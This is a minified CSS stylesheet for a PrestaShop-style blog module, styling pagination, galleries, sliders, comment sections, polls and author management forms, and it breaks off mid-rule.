.frist::before{content:"\f100";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .last > span{display:none}.blog-paggination .links .next > span{display:none}.blog-paggination .links .prev > span{display:none}.blog-paggination .links .frist > span{display:none}.blog-comment-row label[for="check_gpdr"]{font-weight:normal}.blog-paggination .links > b{background:#2fb5d2 none repeat scroll 0 0;border:1px solid #2fb5d2;color:#fff;display:inline-block;float:left;font-size:14px;height:36px;line-height:36px;margin:0;padding:0;font-weight:normal;width:40px}.blog-category{background:#fff none repeat scroll 0 0;float:left;margin-bottom:30px;width:100%}.blog-category > img{float:left;margin-bottom:20px;width:100%}.ybc-blog-search .block_content .button{color:#ffffff;font-size:12px;line-height:100%;margin-top:5px;padding:10px 10px 7px;text-align:center;text-transform:uppercase;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;width:100%}.sidebar-post-type-casual .owl-buttons{position:absolute;top:20px;right:0}.gallery_item{backface-visibility:hidden;float:left;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;position:relative;overflow:hidden;width:100%}.gallery_item > img{backface-visibility:hidden;float:left;max-width:100%;min-height:50px;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s}.gallery_item:hover img{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1)}.ybc-page-home .ybc-blog-list{margin-bottom:0}.ybc-page-home #ybc_gallery_home #ybc_gallery_home_content{float:left;width:100%;position:unset}.blog-paggination .links{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:none;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;margin:0 auto;text-align:center;width:100%}.ybc-blog-like-span{float:left;cursor:pointer;min-height:21px}.ybc-blog-slider .loading_img{background-color:#e5e5e5;display:none;height:100%;position:absolute;text-align:center;top:0;width:100%;z-index:99999}.ybc-blog-slider.loading .loading_img{display:block}.ybc-blog-slider.loading #ybc_slider > img:not(:first-child){display:none}.loading_img > img{float:left;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);-moz-transform:translate3d(-50%,-50%,0px);-o-transform:translate3d(-50%,-50%,0px);-ms-transform:translate3d(-50%,-50%,0px)}#left-column .ybc_block_gallery ul > li,#right-column .ybc_block_gallery ul > li,#left_column .ybc_block_gallery ul > li,#right_column .ybc_block_gallery ul > li{padding:6px;width:33.33%;float:left}#left-column .ybc_block_gallery ul,#right-column .ybc_block_gallery ul,#left_column .ybc_block_gallery ul,#right_column .ybc_block_gallery ul{margin:-6px 0 0}#module-ybc_blog-blog .alert.alert-warning{float:left;width:100%}.clear{clear:both}.page_home .star::after,.page_blog .star::after,.ybc-blog .star::after{content:"\f006";display:inline-block;font-family:"FontAwesome";font-size:14px;padding-bottom:0;padding-left:0;padding-top:0;color:#f9b002}.ybc-blog .star.star_on::after,.page_blog .star.star_on::after,.page_home .star::after{content:"\f005"}.ybc_blog_review .star::before,.blog_rating_box .star::before{display:none!important}span.ybc-blog-everage-rating{margin-left:3px}.blog_rating_reviews{float:left;margin-right:15px}.blog__rating_reviews::before,.total_views:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;line-height:16px;padding-right:1px}.ybc-blog-list li{float:left;padding:0 15px;width:100%}.post-details .blog_description{margin-bottom:30px}#module-ybc_blog-blog .ybc-blog-breadcrumb-a:after,#module-ybc_blog-gallery .ybc-blog-breadcrumb-a:after{content:"\f105";font-family:FontAwesome;color:#000;display:inline-block;margin-left:10px;vertical-align:-1px;width:15px}.sidebar-post-type-casual .ybc-blog-popular-content{float:left;padding:10px 0;width:100%}.ybc-blog-latest-toolbar-comments:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;padding-left:0;padding-right:3px}.author_avata_show + a.ybc_title_block{text-transform:capitalize}.read_more{font-size:14px;text-decoration:none!important;margin-top:10px;display:inline-block;padding-bottom:1px;font-style:italic;color:#999;border-bottom:1px dotted}.ybc-blog-latest-toolbar a{color:inherit}.ybc-blog-sidear-post-meta{color:#b1b1b1;display:none;float:left;font-size:13px;width:100%}.page_home .title_blog,.page_home_gallery .title_blog{margin-top:15px}.ybc-blog-related-posts.on_product{background-color:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:30px;padding:30px;margin-bottom:30px;padding-bottom:20px}ul.ybc-blog-related-posts-list{margin-bottom:0;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery .view_all{display:none}.title_blog,.title_blog a{color:#414141;font-size:16px;margin-bottom:28px;margin-top:0;text-transform:uppercase}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{font-size:16px;margin-top:14px}.owl-nav .disabled{cursor:not-allowed !important}.blog_tag{display:block;width:100%}.ybc-blog-tag-a{background-color:#ebebeb;color:#414141;display:inline-block;font-size:14px;margin-bottom:10px;margin-right:5px;padding:5px 10px}.ybc-blog-list li{margin-bottom:35px;padding:0 15px}.blog_description{clear:left;font-size:14px;line-height:24px;color:#414141}.blog_description p:last-child{margin-bottom:0}.blog_description p{color:#414141;font-size:14px}.blog-extra{float:left;margin-bottom:15px;width:100%}.blog-submit input.button[disabled="disabled"]{cursor:not-allowed}.blog-product-desc{display:none}.ybc_item_img{float:left;overflow:hidden;position:relative;background-color:#eee;width:100%}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;min-height:200px}.ybc_item_img:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.ybc_item_img img{transition:all 0.7s ease 0s;-webkit-transition:all 0.7s ease 0s;max-width:100%;width:100%}.page_home ul,.page_home_gallery ul{float:left;margin-bottom:0;position:relative;width:100%}.owl-stage-outer{float:left;overflow:hidden;width:100%}.ybc_block_slider .owl-controls,.ybc_blog_related_posts_type_carousel .owl-controls,.ybc_related_products_type_carousel .owl-controls{bottom:100%;margin-bottom:25px;min-height:20px;min-width:20px;position:absolute;right:15px}#left-column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{position:absolute;top:50%;width:100%;left:0;margin:0;height:0;min-height:0}#left-column .ybc_block_slider .owl-controls .owl-next,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-next,#left-column .ybc_related_products_type_carousel .owl-controls .owl-next,#left_column .ybc_related_products_type_carousel .owl-controls .owl-next,#right-column .ybc_related_products_type_carousel .owl-controls .owl-next,#right_column .ybc_related_products_type_carousel .owl-controls .owl-next{float:right;margin-right:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-prev,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-prev,#left-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#left_column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right_column .ybc_related_products_type_carousel .owl-controls .owl-prev{margin-left:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-nav > div,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-nav > div,#left-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#left_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div{border:none;background:transparent!important;font-size:30px;opacity:0;visibility:hidden;transition:all 0.3s;-webkit-owl-carousel:hover}#left-column .owl-carousel:hover .owl-controls .owl-nav > div,#left_column .owl-carousel:hover .owl-controls .owl-nav > div,#right-column .owl-carousel:hover .owl-controls .owl-nav > div,#right_column .owl-carousel:hover .owl-controls .owl-nav > div{opacity:1;visibility:visible}#left-column .ybc_title_block,#left_column .ybc_title_block,#right-column .ybc_title_block,#right_column .ybc_title_block{text-transform:none}.ybc_block_slider .owl-nav > div,.ybc_blog_related_posts_type_carousel .owl-nav > div,.ybc_related_products_type_carousel .owl-nav > div{background:#fff none repeat scroll 0 0 !important;border:1px solid #ebebeb;border-radius:0 !important;color:#c6c6c6 !important;cursor:pointer;float:left;font-size:20px;height:25px;line-height:21px;margin:0 2px !important;padding:0 !important;width:25px}.ybc_block_slider .owl-prev::before,.ybc_blog_related_posts_type_carousel .owl-prev::before,.ybc_related_products_type_carousel .owl-prev::before{content:"\f104";font-family:FontAwesome}.ybc_block_slider .owl-next::before,.ybc_blog_related_posts_type_carousel .owl-next::before,.ybc_related_products_type_carousel .owl-next::before{content:"\f105";font-family:FontAwesome}.page_home,.page_home_gallery{background-color:#fff;display:block;clear:both;margin-bottom:60px;padding:15px 30px;width:100%}.children .active > a{color:#2fb5d2}.ybc_title_block img{max-width:100%}.be-rating-block > span{float:left}.ybc_blog_review{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots button{font-size:0;border:1px solid #999;background-color:transparent;border-radius:50%;display:inline-block;outline:none!important;width:14px;height:14px;padding:0;margin:0 3px;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots .slick-active button{background-color:#2fb5d2;border-color:#2fb5d2}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;margin-top:10px}.ybc-blog-thumbnail-list.carousel .slick-dots li{display:inline-block;padding:0}.ybc-blog-latest-toolbar{color:#bfbfbf;float:left;font-size:14px;margin-bottom:7px;width:100%}.fb_iframe_widget{display:inline-block;position:relative;width:100%}.ybc-blog-wrapper .ybc-blog-latest-toolbar{font-size:13px;margin-top:2px;margin-bottom:4px}.ybc-blog-latest-toolbar > span:not(:last-child){float:left;margin-right:10px}#left-column .ybc-blog-latest-toolbar > span:not(:last-child),#left_column .ybc-blog-latest-toolbar > span:not(:last-child),#right-column .ybc-blog-latest-toolbar > span:not(:last-child),#right_column .ybc-blog-latest-toolbar > span:not(:last-child){margin-right:15px}#left-column .ybc-blog-latest-toolbar > span,#left_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > span{white-space:nowrap}.blog-extra-item.be-rating-block{float:right;white-space:nowrap;display:flex;display:-webkit-flex}#left-column .ybc-blog-latest-toolbar,#left_column .ybc-blog-latest-toolbar,#right-column .ybc-blog-latest-toolbar,#right_column .ybc-blog-latest-toolbar{font-size:14px}.post-date{float:left;margin-bottom:5px;margin-right:15px;width:auto}.blog_description ul{list-style:disc;padding-left:30px}.blog_description ul li{list-style:disc}.block img{max-width:100%}.ybc_block_gallery ul > li{padding:0 15px 30px;width:16.6667%}.page_home.ybc_block_slider .block_content{width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery.ybc_block_default ul{margin-left:-5px;width:calc(100% + 10px);width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:-o-calc(100% + 10px);width:-ms-calc(100% + 10px)}.page_home_gallery.ybc_block_default li{padding-left:5px;padding-bottom:10px;padding-right:5px}.ybc_block_categories .tree{margin-left:-15px;margin-right:-15px}.post-details .ybc-blog-latest-toolbar{font-size:14px;margin-bottom:12px}.ybc_block_gallery ul .owl-item li{width:100%}.page_home.ybc_block_default ul li{float:left;padding:0 15px 15px}.page_home.ybc_block_default ul{float:none;margin:0 -15px;width:auto}.blog-extra .ybc-blog-sidear-post-meta{display:block}.ybc-blog-tags{color:#bfbfbf;float:left;font-size:14px;margin-bottom:15px;width:auto}.extra_tag_cat .ybc-blog-tags{margin-right:15px}.extra_tag_cat .ybc-blog-categories{margin-bottom:15px;margin-right:0}.list-tab-blog-management a:hover{color:#414141}.year-item > a{font-weight:600}.list_category_item .sub_category{text-align:left;display:flex;display:-webkit-flex;width:100%;margin-bottom:8px}.list_category_item .sub_category li{margin-bottom:0;padding:0;display:block;line-height:22px;clear:both;color:#999}.list_category_item .sub_category li:not(:last-child){margin-bottom:2px}.list_category_item .sub_category li a{color:#999;font-size:13px;text-transform:capitalize}.list_category_item .sub_category li a:before{content:"\f105";display:inline-block;font-family:Fontawesome;margin-right:5px}.list_category_item .sub_category li a:hover{color:#2fb5d2}#left-column .ybc_block_categories a,#left_column .ybc_block_categories a,#right-column .ybc_block_categories a,#right_column .ybc_block_categories a{display:block;font-size:14px;padding:10px 0;width:100%}#left-column .ybc_block_categories li:not(:last-child) a,#left_column .ybc_block_categories li:not(:last-child) a,#right-column .ybc_block_categories li:not(:last-child) a,#right_column .ybc_block_categories li:not(:last-child) a{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li,#left_column .ybc_block_categories .children li,#right-column .ybc_block_categories .children li,#right_column .ybc_block_categories .children li{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li a,#left_column .ybc_block_categories .children li a,#right-column .ybc_block_categories .children li a,#right_column .ybc_block_categories .children li a{border-bottom:none!important}#left-column .ybc_block_categories a::before,#left_column .ybc_block_categories a::before,#right-column .ybc_block_categories a::before,.list_post_by_author a:before,#right_column .ybc_block_categories a::before{content:"\f105";font-family:FontAwesome;margin-right:5px}#left-column .ybc_block_categories .title_blog,#left_column .ybc_block_categories .title_blog{margin-bottom:10px}.blog_description img{height:auto;max-width:100%}.be-categories > a,.ybc-blog-tags a,.be-categories{color:#bfbfbf}.ybc-blog-latest-toolbar-views:before{content:"\f06e";font-family:FontAwesome;padding-right:3px}.be-categories{color:#bfbfbf;font-size:14px}.ybc-blog-related-posts{border-top:1px solid #ebebeb;float:left;padding-top:25px;width:100%}#ybc-blog-related-products{border-top:1px solid #ebebeb;float:left;margin-bottom:30px;padding-top:30px;width:100%}.page-heading .title_cat{float:left;line-height:100%;margin-bottom:15px;margin-top:15px;text-transform:uppercase;width:100%}.ybc-blog-related-posts-list-li{padding-bottom:30px}.ss_icon_group .fa.fa-pencil{display:block;left:0;padding-left:7px;padding-top:27px;position:absolute;top:0;margin-left:13px!important;transform-origin:top;-webkit-transform-origin:top;transform:scale(0.6);-webkit-transform:scale(0.6)}#block_myaccount_infos .ss_icon_group{display:none}#author-blog-link{padding:0 !important;width:100%}.page-content .links li{list-style:outside none none}.ss_icon_group .fa.fa-pencil.second{color:#fff !important;font-size:3.6rem !important;padding-left:10px;padding-top:16px}.ss_icon_group i{height:0}.ss_icon_group{position:relative;display:flex;display:-webkit-flex}.year-item a{color:#333}.ybc_block_slider ul,.ybc-blog-related-posts-list{float:left;position:relative;width:100%;margin-left:0}.blog-product-list.ybc_related_products_type_carousel{float:left;position:relative;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_blog_gallery .view_all{display:none}.ybc-blog-tag-a:hover{color:#fff}.ybc-block-comment-reply.active,.ybc-block-comment-reply:hover{color:#2fb5d2}.ybc-blog-detail-comment .alert{margin-bottom:15px}.rss-categories li{clear:both}.form_reply_comment input[type="submit"]:hover{background-color:#2592a9;border-color:#2592a9}#left-column .block,#right-column .block{background-color:#fff;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);clear:left;float:left;margin-bottom:30px;padding:15px 25px 30px;width:100%}#left-column .block.ybc_block_categories,#right-column .block.ybc_block_categories{padding-bottom:17px}#left-column .block.ybc_block_tag,#right-column .block.ybc_block_tag{padding-bottom:20px}#left-column .block ul,#left_column .block ul,#right-column .block ul,#right_column .block ul{margin-bottom:0;padding:0}.ybc-blog-rtl .post-date{float:right;margin-left:15px;margin-right:5px}.ybc-blog-wrapper-detail{background-color:#fff;padding:30px;margin-bottom:30px;float:left;width:100%}.ybc_related_products_type_carousel .owl-item > li{width:100%;padding:0 15px 2px}.dt-6.ybc_related_products_type_carousel .owl-item > li{padding-left:7px;padding-right:7px}.dt-6.ybc_related_products_type_carousel{padding-left:7px;padding-right:7px}.ybc-blog-related-posts-list.dt-6{padding-left:7px;padding-right:7px}.ybc_related_products_type_carousel{margin:0;padding:0}.ybc_related_products_type_carousel .product-container{border:1px solid #eee;float:left;width:100%}.ybc-blog-wrapper-comment{margin-bottom:5px;width:100%}.ybc_comment_form_blog{background-color:#fdfdfd;border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.ybc-navigation-blog-content{position:relative;width:100%}.block.ybc_block_rss.ybc_blog_ltr_mode h4:after{display:none!important}#module-ybc_blog-managementcomments .wapper-management-blog-form{width:100%;background-color:#fff;padding:15px 15px 20px;border-radius:3px;margin-bottom:30px}.ybc_paggination .links a,.ybc_paggination .links b{display:inline-block;border:1px solid #ddd;text-align:center;font-size:12px;height:24px;width:24px;line-height:22px;color:#777;background-color:#fff}div#ybc_blog_polls_g_recaptcha{margin-bottom:15px}.field-approved.action-enabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;color:#c94526;font-size:12px}.field-approved .icon-remove{color:#c94526}.field-approved.action-disabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;font-size:12px}.icon-remove:before,.icon-close:before,.icon-times:before{content:"\f00d";font-family:Fontawesome;font-style:normal;color:#e70607}#list-ybc_reply .list-action.field-approved{border:none;float:none;line-height:100%;margin:0;padding:0}.field-approved i{font-style:normal}.ybc-blog-panel td.pointer.title,.ybc-blog-panel table{font-size:13px}.ybc_paggination .links b{background:#2fb5d2;color:#fff;border:1px solid #2fb5d2}.ybc_paggination .links a:hover{background-color:#ddd;color:#333}.ybc_blog-comments-list{border-top:1px solid #ebebeb;float:left;width:100%}.ybc_comment_form_blog .title_blog{border-bottom:1px solid #ebebeb;margin-bottom:0;padding:30px;float:left;width:100%}.ybc_blog-comments-list .title_blog{margin-bottom:0;padding:25px 0}.ybc-blog-form-comment{display:block;float:left;padding:30px;width:100%}.ybc_block_search .button{background-color:transparent;border:medium none;font-size:0;height:100%;position:absolute;background-image:none;right:0;text-align:center;top:0;width:35px}.ybc_block_search form{position:relative}.owl-item .ybc-blog-related-posts-list-li{width:100%}.icon_search{height:100%;pointer-events:none;position:absolute;right:0;top:0;width:40px}.icon_search::before{color:#c7c7c7;content:"\f002";float:left;font-family:FontAwesome;font-weight:normal;line-height:40px;text-align:center;width:100%}.ybc_block_search input{background-color:#fff;border:1px solid #ebebeb;font-size:14px;height:40px;padding-left:15px}.ybc-blog #content-wrapper .ybc-blog-wrapper{background-color:#fff;margin:0 -15px;padding:30px;margin-bottom:30px}.ybc-page-category .page-heading{text-transform:uppercase}.blog-category-desc{line-height:24px}.ybc_related_products_type_default .product-container{border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.slider_big_image:not(:first-child):not(.slick-slide) img{display:none}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-items{width:calc(100% + 16px);width:-webkit-calc(100% + 16px);margin-left:-8px;margin-top:0}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{background-color:rgba(255,255,255,0.5);color:#414141;cursor:pointer;font-size:45px;height:60px;left:auto;line-height:60px;margin:0;opacity:0;overflow:hidden;padding:0;outline:none!important;-webkit-outline:none!important;bottom:auto;position:relative;right:auto;text-indent:-999px;top:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:60px;z-index:9;background-image:none}.ybc_block_slider .owl-nav > div:hover,.ybc_blog_related_posts_type_carousel .owl-nav > div:hover,.ybc_related_products_type_carousel .owl-nav > div:hover{background-color:#f1f1f1!important;color:#666!important}#ybc_slider .nivo-directionNav a{opacity:1!important}#ybc_slider .nivo-directionNav a.nivo-prevNav{float:left}#ybc_slider .nivo-directionNav a.nivo-nextNav{float:right}#ybc_slider .nivo-directionNav a.nivo-nextNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next:before{content:"\f105";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.block_content li{padding:0 15px}.bybc-blog-slider .theme-bar .nivo-controlNav a{background:transparent none repeat scroll 0 0;border:1px solid #fff;border-radius:50%;height:15px;margin:0 5px;width:15px}.theme-bar .nivo-controlNav a.active{border:1px solid #414141}#ybc_slider .nivo-directionNav a.nivo-prevNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev:before{content:"\f104";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.nivo-directionNav{height:0;left:0;opacity:0;position:absolute;top:50%;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;visibility:hidden;width:100%}#ybc_slider:hover .nivo-directionNav,.ybc-blog-slider.slider-wrapper:hover .slick-arrow{visibility:visible;opacity:1}.ybc-blog-slider.theme-bar .nivo-controlNav{background:transparent none repeat scroll 0 0;border:medium none;bottom:0;text-align:center;opacity:1}.ybc-blog-slider.slider-wrapper.theme-bar{border:none;margin-bottom:60px}#ybc_slider .nivo-caption{background-color:rgba(255,255,255,0.5);bottom:45px;color:#414141;font-size:14px;line-height:24px;padding:10px 15px;opacity:1}#ybc_slider .slider_big_image .nivo-caption{bottom:0;padding-top:15px;padding-bottom:15px;line-height:120%}.caption-disabled .ybc-blog-thumbnail-list.carousel .slick-dots{top:-38px}.caption-disabled .ybc-blog-thumbnail-list.enable_dots{margin-top:-65px;padding-top:40px}.form-polls{background-color:#f7f7f7;padding:30px;margin-bottom:30px;position:relative}.polls-title label input{position:absolute;left:0;top:0;height:100%;cursor:pointer;width:100%;opacity:0}.form-polls .form-group.polls-title{margin-bottom:0}.form-polls .form-group.polls-title > span{margin-right:20px}.form-polls-body{margin-top:30px}.form-group.polls-name{width:50%;padding-right:15px;margin-bottom:20px;float:left}.form-group.polls-email{float:left;width:50%;padding-left:15px;position:relative;margin-bottom:20px}.form-group.polls-feedback{width:100%;float:left}.ybc-blog-tag-a:hover{color:#fff!important}.ybc-blog-author-info .form-managament{border:none}.form-polls-body input{width:100%;font-size:13px;padding:5px 10px;color:#999;height:38px;border-radius:3px;border:1px solid #ebebeb}.poll-capcha-wrapper img#ybc-blog-polls-capcha-img{margin-right:15px}textarea#polls_feedback{width:100%;border:1px solid #ebebeb;font-size:13px;padding:10px 10px;color:#414141;border-radius:3px;min-height:150px}input#polls-capcha{background-color:#fff;border:1px solid #ebebeb;border-radius:3px;height:38px;float:left}.form-polls-body button:hover{background-color:#2592a9}.form-polls-body button{background-color:#2fb5d2;float:right;cursor:pointer;outline:none!important;border:none;text-transform:uppercase;color:#fff;padding:0 30px;font-size:14px;height:38px;line-height:38px;border-radius:3px;min-width:150px;margin-right:0}span.poll-capcha-wrapper{display:flex;display:-webkit-flex;clear:both;float:left}.polls-title label{background-color:#30b1a6;color:#fff;cursor:pointer;padding:5px 15px;border-radius:4px;margin-bottom:0;margin-right:5px;position:relative}.polls-title label[for="polls_post_0"].disabled,.polls-title label[for="polls_post_0"]{background-color:#dcb5af}.ybc-blog-thumbnail-list.enable_dots{margin-top:-35px;padding-top:40px}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;position:absolute;top:-30px;left:0;right:0;margin-top:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{top:50%;position:absolute;border:none;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev{left:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{right:0}.ybc_block_slider .owl-item{float:left}iframe{max-width:100%}.ybc-blog-slider{margin-bottom:40px;position:relative}#ybc_slider .nivo-caption > span{display:block;color:#414141;font-size:16px;font-weight:bold;text-transform:uppercase}#content-wrapper .ybc_block_slider .owl-item > li{padding-bottom:15px}.ybc_block_slider .owl-item > li{float:left;overflow:hidden;width:100%}.page_blog_gallery .ybc_title_block{display:none}.extra_tag_cat{float:left;margin-bottom:15px;width:100%}.ybc-blog-like-span.active{cursor:auto}.ybc-block-author .ybc-author-name > a{color:#414141;font-size:16px;font-weight:600;text-transform:uppercase}.ybc-blog-wrapper-gallery .ybc-gallery{display:block;float:left;margin:0 -7px 15px;width:calc(100% + 14px);width:-o-calc(100% + 14px);width:-ms-calc(100% + 14px);width:-moz-calc(100% + 14px);width:-webkit-calc(100% + 14px)}.ybc-blog-wrapper-form-managament{display:flex;display:-webkit-flex;float:left;width:100%}.left-form-managament{float:left;width:220px;padding:0 15px}.thumb_post img{max-width:100%}#form_blog button.btn{margin-left:15px;border:none}#form_blog .btn{margin-bottom:10px;margin-top:15px}.ybc_blog_layout_list .module_confirmation{margin-top:15px}.ybc-blog-wrapper-form-managament .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:18px;line-height:18px;padding:0;font-weight:normal;text-align:center;width:18px;vertical-align:2px}.add_new_post_blog a:hover{background-color:#2592a9}.btn-group-action .dropdown-menu a{display:block;font-size:12px;line-height:28px;white-space:nowrap;padding:0 10px}.btn-group-action .dropdown-menu a:not(:hover){color:#666}.btn-group-action .dropdown-toggle{background-color:transparent;float:right;min-width:20px;padding:0;text-align:center}span.link_rss.rss_setting{margin-left:25%;padding:0 5px;margin:0 0 0 25%;clear:both;line-height:39px}.btn-group-action .dropdown-toggle::after{display:none}.btn-group-action .dropdown-toggle{margin-left:8px;padding:0;line-height:22px}.ybc-blog-panel table input{border:1px solid #ccc;font-weight:normal}input#author_name{height:40px}.ybc-blog-panel td.pointer.approved{text-align:center}a.delete_url,a.delete_url i:before{font-size:14px;min-width:15px;display:inline-block}#module-ybc_blog-managementmyinfo .form-managament{width:100%;background-color:#fff;margin-bottom:30px}.blog-managament-information{background-color:#fff;margin-left:-15px;margin-right:-15px;display:block;padding:10px 15px;width:calc(100% + 30px);width:-webkit-calc(100% + 30px)}.ybc_blog_button_share iframe{margin:0!important;vertical-align:top}.ybc_blog_button_share *{vertical-align:top!important}.ybc-blog-panel table select{border:1px solid #ccc;font-weight:normal;min-height:24px}.ybc_paggination{padding:20px 0 15px;border-top:1px solid #eee}.ybc_paggination .results{font-size:13px;color:#999}.btn-group-action .dropdown-menu{left:auto;min-width:100px;right:0;text-align:left}.add_new_post_blog a{background-color:#2fb5d2;color:#fff!important;float:right;font-size:14px;font-weight:600;text-decoration:none!important;line-height:22px;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.upload_form_custom .input-group-addon{float:left;background-color:transparent;border-right:1px solid #ccc;padding:0;height:40px;width:40px;border-bottom:none;line-height:38px;border-top:none;margin-left:-1px;position:absolute;left:0;background-color:#fff;margin-top:-1px}.upload_form_custom .input-group-btn i{margin-right:5px}.upload_form_custom .input-group-btn{float:right;position:absolute;color:#333;z-index:1;background-color:#fff;width:auto;left:auto;font-size:14px;top:-1px;right:0;height:40px;line-height:40px;padding:0 10px;border-left:1px solid #ccc}.upload_form_custom input[type="file"]{opacity:0;position:relative;z-index:100;padding:0 100px 0 50px;height:40px;margin-top:-1px;cursor:pointer}.upload_form_custom{position:relative;background-color:#F5F8F9;overflow:hidden;border:1px solid #ccc;border-radius:1px;height:38px}.enabled i.fa-check{color:#72C279}.enabled i.fa-clock-o,.approved i.fa-remove,.enabled i.fa-remove{color:#E08F95}.management-blog-form .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:12px;font-weight:normal;height:18px;line-height:18px;margin-left:5px;padding:0;text-align:center;vertical-align:2px;width:18px}.ybc-blog-wrapper-form-managament .panel-heading{font-size:16px;font-weight:600;text-transform:uppercase}.wapper-management-blog-form .switch.prestashop-switch{margin-top:6px;display:block}#form_blog .mce-btn button{color:#595959;cursor:pointer;font-size:11px;line-height:18px;overflow:visible;padding:4px;text-align:center}.form-managament{border-left:1px solid #eee;float:left;padding:0 15px;width:calc(100% - 220px);width:-webkit-calc(100% - 220px)}.comment-content h4.subject_comment{font-size:16px;text-transform:uppercase;font-weight:600;font-family:Open sans;margin-top:0;margin-bottom:15px}.comment-content h4.comment_name span{color:#2fb5d2;font-family:Open sans;font-weight:600;font-style:normal;text-transform:capitalize}.comment-content .post_title{font-size:15px;margin-bottom:10px;font-weight:normal;font-style:italic;font-family:Open sans;color:#999}.comment-content .panel-heading-action .del_comment{float:right;font-size:0;font-style:normal;color:#999}.comment-content .post_title span a{color:#2fb5d2}.comment-content .post_title span{font-weight:600;font-style:normal}.comment-content .panel-heading-action .del_comment .icon-trash{font-style:inherit}.comment-content .panel-heading-action{margin-bottom:15px;display:block;border-bottom:1px solid #eee;padding-bottom:10px;position:relative}h4.comment_name{font-family:Open sans;display:block;margin:10px 